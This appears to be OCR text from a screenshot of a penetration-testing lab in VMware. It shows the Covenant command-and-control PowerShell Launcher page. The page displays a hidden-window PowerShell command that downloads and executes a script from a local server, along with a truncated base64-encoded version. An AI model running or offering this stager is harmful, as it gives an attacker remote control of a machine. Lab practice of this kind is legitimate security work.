 Kali&GeekEyes - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali&GeekEyes Windows2008-1 Windows2008-2 xp 渗透 Kali-Linux-2019.1-vm-i386 ubuntu_wooyun
COVENANT Welcome, pukr! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Url c.ps1 Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.1.106/c.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0A
英
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。